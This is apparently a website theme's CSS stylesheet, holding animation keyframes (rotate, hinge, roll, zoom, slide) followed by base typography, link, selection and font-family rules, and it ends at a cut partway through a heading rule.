@keyframes rotateInDownRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0;
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
opacity: 1;
}
}
.rotateInDownRight {
-webkit-animation-name: rotateInDownRight;
animation-name: rotateInDownRight;
}
@-webkit-keyframes rotateInUpLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0;
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
opacity: 1;
}
}
@keyframes rotateInUpLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0;
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
opacity: 1;
}
}
.rotateInUpLeft {
-webkit-animation-name: rotateInUpLeft;
animation-name: rotateInUpLeft;
}
@-webkit-keyframes rotateInUpRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, -90deg);
transform: rotate3d(0, 0, 1, -90deg);
opacity: 0;
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
opacity: 1;
}
}
@keyframes rotateInUpRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, -90deg);
transform: rotate3d(0, 0, 1, -90deg);
opacity: 0;
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
opacity: 1;
}
}
.rotateInUpRight {
-webkit-animation-name: rotateInUpRight;
animation-name: rotateInUpRight;
}
@-webkit-keyframes rotateOut {
from {
-webkit-transform-origin: center;
transform-origin: center;
opacity: 1;
}
to {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: rotate3d(0, 0, 1, 200deg);
transform: rotate3d(0, 0, 1, 200deg);
opacity: 0;
}
}
@keyframes rotateOut {
from {
-webkit-transform-origin: center;
transform-origin: center;
opacity: 1;
}
to {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: rotate3d(0, 0, 1, 200deg);
transform: rotate3d(0, 0, 1, 200deg);
opacity: 0;
}
}
.rotateOut {
-webkit-animation-name: rotateOut;
animation-name: rotateOut;
}
@-webkit-keyframes rotateOutDownLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
opacity: 1;
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0;
}
}
@keyframes rotateOutDownLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
opacity: 1;
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0;
}
}
.rotateOutDownLeft {
-webkit-animation-name: rotateOutDownLeft;
animation-name: rotateOutDownLeft;
}
@-webkit-keyframes rotateOutDownRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
opacity: 1;
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0;
}
}
@keyframes rotateOutDownRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
opacity: 1;
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0;
}
}
.rotateOutDownRight {
-webkit-animation-name: rotateOutDownRight;
animation-name: rotateOutDownRight;
}
@-webkit-keyframes rotateOutUpLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
opacity: 1;
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0;
}
}
@keyframes rotateOutUpLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
opacity: 1;
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0;
}
}
.rotateOutUpLeft {
-webkit-animation-name: rotateOutUpLeft;
animation-name: rotateOutUpLeft;
}
@-webkit-keyframes rotateOutUpRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
opacity: 1;
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, 90deg);
transform: rotate3d(0, 0, 1, 90deg);
opacity: 0;
}
}
@keyframes rotateOutUpRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
opacity: 1;
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, 90deg);
transform: rotate3d(0, 0, 1, 90deg);
opacity: 0;
}
}
.rotateOutUpRight {
-webkit-animation-name: rotateOutUpRight;
animation-name: rotateOutUpRight;
}
@-webkit-keyframes hinge {
0% {
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%,
60% {
-webkit-transform: rotate3d(0, 0, 1, 80deg);
transform: rotate3d(0, 0, 1, 80deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40%,
80% {
-webkit-transform: rotate3d(0, 0, 1, 60deg);
transform: rotate3d(0, 0, 1, 60deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
to {
-webkit-transform: translate3d(0, 700px, 0);
transform: translate3d(0, 700px, 0);
opacity: 0;
}
}
@keyframes hinge {
0% {
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%,
60% {
-webkit-transform: rotate3d(0, 0, 1, 80deg);
transform: rotate3d(0, 0, 1, 80deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40%,
80% {
-webkit-transform: rotate3d(0, 0, 1, 60deg);
transform: rotate3d(0, 0, 1, 60deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
to {
-webkit-transform: translate3d(0, 700px, 0);
transform: translate3d(0, 700px, 0);
opacity: 0;
}
}
.hinge {
-webkit-animation-duration: 2s;
animation-duration: 2s;
-webkit-animation-name: hinge;
animation-name: hinge;
}
@-webkit-keyframes jackInTheBox {
from {
opacity: 0;
-webkit-transform: scale(0.1) rotate(30deg);
transform: scale(0.1) rotate(30deg);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
}
50% {
-webkit-transform: rotate(-10deg);
transform: rotate(-10deg);
}
70% {
-webkit-transform: rotate(3deg);
transform: rotate(3deg);
}
to {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes jackInTheBox {
from {
opacity: 0;
-webkit-transform: scale(0.1) rotate(30deg);
transform: scale(0.1) rotate(30deg);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
}
50% {
-webkit-transform: rotate(-10deg);
transform: rotate(-10deg);
}
70% {
-webkit-transform: rotate(3deg);
transform: rotate(3deg);
}
to {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
}
.jackInTheBox {
-webkit-animation-name: jackInTheBox;
animation-name: jackInTheBox;
} @-webkit-keyframes rollIn {
from {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes rollIn {
from {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.rollIn {
-webkit-animation-name: rollIn;
animation-name: rollIn;
} @-webkit-keyframes rollOut {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
}
}
@keyframes rollOut {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
}
}
.rollOut {
-webkit-animation-name: rollOut;
animation-name: rollOut;
}
@-webkit-keyframes zoomIn {
from {
opacity: 0;
-webkit-transform: scale3d(0.3, 0.3, 0.3);
transform: scale3d(0.3, 0.3, 0.3);
}
50% {
opacity: 1;
}
}
@keyframes zoomIn {
from {
opacity: 0;
-webkit-transform: scale3d(0.3, 0.3, 0.3);
transform: scale3d(0.3, 0.3, 0.3);
}
50% {
opacity: 1;
}
}
.zoomIn {
-webkit-animation-name: zoomIn;
animation-name: zoomIn;
}
@-webkit-keyframes zoomInDown {
from {
opacity: 0;
-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
60% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
}
}
@keyframes zoomInDown {
from {
opacity: 0;
-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
60% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
}
}
.zoomInDown {
-webkit-animation-name: zoomInDown;
animation-name: zoomInDown;
}
@-webkit-keyframes zoomInLeft {
from {
opacity: 0;
-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
60% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
}
}
@keyframes zoomInLeft {
from {
opacity: 0;
-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
60% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
}
}
.zoomInLeft {
-webkit-animation-name: zoomInLeft;
animation-name: zoomInLeft;
}
@-webkit-keyframes zoomInRight {
from {
opacity: 0;
-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
60% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
}
}
@keyframes zoomInRight {
from {
opacity: 0;
-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
60% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
}
}
.zoomInRight {
-webkit-animation-name: zoomInRight;
animation-name: zoomInRight;
}
@-webkit-keyframes zoomInUp {
from {
opacity: 0;
-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
60% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
}
}
@keyframes zoomInUp {
from {
opacity: 0;
-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
60% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
}
}
.zoomInUp {
-webkit-animation-name: zoomInUp;
animation-name: zoomInUp;
}
@-webkit-keyframes zoomOut {
from {
opacity: 1;
}
50% {
opacity: 0;
-webkit-transform: scale3d(0.3, 0.3, 0.3);
transform: scale3d(0.3, 0.3, 0.3);
}
to {
opacity: 0;
}
}
@keyframes zoomOut {
from {
opacity: 1;
}
50% {
opacity: 0;
-webkit-transform: scale3d(0.3, 0.3, 0.3);
transform: scale3d(0.3, 0.3, 0.3);
}
to {
opacity: 0;
}
}
.zoomOut {
-webkit-animation-name: zoomOut;
animation-name: zoomOut;
}
@-webkit-keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
to {
opacity: 0;
-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
}
}
@keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
to {
opacity: 0;
-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
}
}
.zoomOutDown {
-webkit-animation-name: zoomOutDown;
animation-name: zoomOutDown;
}
@-webkit-keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
}
to {
opacity: 0;
-webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
transform: scale(0.1) translate3d(-2000px, 0, 0);
-webkit-transform-origin: left center;
transform-origin: left center;
}
}
@keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
}
to {
opacity: 0;
-webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
transform: scale(0.1) translate3d(-2000px, 0, 0);
-webkit-transform-origin: left center;
transform-origin: left center;
}
}
.zoomOutLeft {
-webkit-animation-name: zoomOutLeft;
animation-name: zoomOutLeft;
}
@-webkit-keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
}
to {
opacity: 0;
-webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
transform: scale(0.1) translate3d(2000px, 0, 0);
-webkit-transform-origin: right center;
transform-origin: right center;
}
}
@keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
}
to {
opacity: 0;
-webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
transform: scale(0.1) translate3d(2000px, 0, 0);
-webkit-transform-origin: right center;
transform-origin: right center;
}
}
.zoomOutRight {
-webkit-animation-name: zoomOutRight;
animation-name: zoomOutRight;
}
@-webkit-keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
to {
opacity: 0;
-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
}
}
@keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
to {
opacity: 0;
-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
}
}
.zoomOutUp {
-webkit-animation-name: zoomOutUp;
animation-name: zoomOutUp;
}
@-webkit-keyframes slideInDown {
from {
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
visibility: visible;
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes slideInDown {
from {
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
visibility: visible;
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.slideInDown {
-webkit-animation-name: slideInDown;
animation-name: slideInDown;
}
@-webkit-keyframes slideInLeft {
from {
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
visibility: visible;
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes slideInLeft {
from {
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
visibility: visible;
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.slideInLeft {
-webkit-animation-name: slideInLeft;
animation-name: slideInLeft;
}
@-webkit-keyframes slideInRight {
from {
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
visibility: visible;
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes slideInRight {
from {
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
visibility: visible;
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.slideInRight {
-webkit-animation-name: slideInRight;
animation-name: slideInRight;
}
@-webkit-keyframes slideInUp {
from {
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
visibility: visible;
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes slideInUp {
from {
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
visibility: visible;
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.slideInUp {
-webkit-animation-name: slideInUp;
animation-name: slideInUp;
}
@-webkit-keyframes slideOutDown {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
to {
visibility: hidden;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
}
}
@keyframes slideOutDown {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
to {
visibility: hidden;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
}
}
.slideOutDown {
-webkit-animation-name: slideOutDown;
animation-name: slideOutDown;
}
@-webkit-keyframes slideOutLeft {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
to {
visibility: hidden;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
}
}
@keyframes slideOutLeft {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
to {
visibility: hidden;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
}
}
.slideOutLeft {
-webkit-animation-name: slideOutLeft;
animation-name: slideOutLeft;
}
@-webkit-keyframes slideOutRight {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
to {
visibility: hidden;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
}
}
@keyframes slideOutRight {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
to {
visibility: hidden;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
}
}
.slideOutRight {
-webkit-animation-name: slideOutRight;
animation-name: slideOutRight;
}
@-webkit-keyframes slideOutUp {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
to {
visibility: hidden;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
}
}
@keyframes slideOutUp {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
to {
visibility: hidden;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
}
}
.slideOutUp {
-webkit-animation-name: slideOutUp;
animation-name: slideOutUp;
}html {
font-size: 13px; line-height: 1.9; box-sizing: border-box; overflow-x: hidden; -webkit-text-size-adjust: 100%; -webkit-tap-highlight-color: rgba(0,0,0,0);-webkit-tap-highlight-color: transparent;
}
*,
*:before, 
*:after {
box-sizing: inherit; -webkit-font-smoothing: antialiased;
}
::selection {
text-shadow: none; color: #000; background: #FFF9CD;
}
::-moz-selection {
text-shadow: none; color: #000; background: #FFF9CD;
}
body {
color: #444; background: #fff; overflow-x: hidden;
}
a {
color: #D2AB74; text-decoration: none; outline: none;
}
a:hover,
a:focus {
color: #C9B69B;	text-decoration: none; outline: none;
} h1,
h2,
h3,
h4,
h5,
h6,
blockquote,
.tab-titles {
color: #222;
}
figure {
margin: 16px 0 32px 0;
}
iframe {
border: none; width: 100%; max-width: 100%;
}
img {
display: block; max-width: 100%; height: auto;
}
audio,
canvas,
iframe,
img,
svg,
video {
vertical-align: middle;
}
audio {
width: 100%;
}  body {
font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
} h2,
h3,
h4,
h5,
h6,
blockquote,
.tab-titles {
font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
} h1,
.entry-title,
.footer-subscribe h3,
.widget_categories ul li,
.widget_recent_entries ul li a,
.widget_pages ul li,
.widget_nav_menu ul li,
.widget_archive ul li,
.widget_most_recommended_posts ul li a,
.widget_calendar table caption,
.tptn_title,
.nav-single a,
.widget_recent_comments ul li,
.widget_product_categories ul li,
.widget_meta ul li,
.widget_rss ul a.rsswidget {
font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
} .nav-menu,
.entry-meta,
.owl-nav,
label,
.page-links,
.navigation,
.entry-title i,
.site-info,
.filters {
font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
} .site-title {
font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
} .site-description {
font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
} .widget-title {
font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
} .top-bar {
font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
} .hentry .entry-header:before,
.submenu-toggle:before,
.shopping-cart:before,
.toggle h4:before,
.selector:before,
.checker span:before,
.radio span:before,
.uploader span.action:before,
.is-meta-with-icons .entry-meta > span:before,
.entry-share:before,
.entry-share a:before,
.button:before,
.button:after,
.woocommerce-thankyou-order-received:before,
.portfolio-grid .featured-image > a:first-of-type:after,
.post-password-form:before,
.cart_totals:before,
.edit-link:before,
.entry-reading-time:before,
.entry-like a:before {
font-family:fontello; font-style:normal; font-weight:400; speak:none; display:inline-block; text-decoration:inherit; text-align:center; font-variant:normal; text-transform:none;
}  h1,
h2,
h3,
h4,
h5,
h6 { 
line-height: 1.4; font-weight: 700; margin: 1.2em 0 0.5em 0;
}
h2,
h3,
h4,
h5,
h6 { 
font-weight: 700; 
}
h1:first-child,
h2:first-child,
h3:first-child,
h4:first-child,
h5:first-child,
h6:first-child { 
margin-top: 0; 
}
h1 {
font-size: 2em; margin: 0.8em 0 0.8em 0; line-height: 1.2;
}
h2 {
font-size: 1.5em; line-height: 1.4;
}
h3 {
